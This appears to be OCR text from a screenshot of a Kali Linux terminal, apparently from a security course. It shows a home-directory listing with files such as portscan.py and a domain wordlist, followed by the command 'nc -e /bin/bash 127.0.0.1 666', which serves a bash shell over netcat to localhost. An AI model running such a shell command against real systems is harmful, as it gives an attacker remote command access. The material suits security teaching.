 root@kali: ~
File Edit View Search Terminal Help
header.txt
lista.txt
Music
phpinfo.php5
Pictures
portscan.py
Public
saida.txt
Templates
teste.py
Videos
wordlistdominios.txt
pwd
/root
ex
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -e /bin/bash 127.0.0.1 666
SOLYD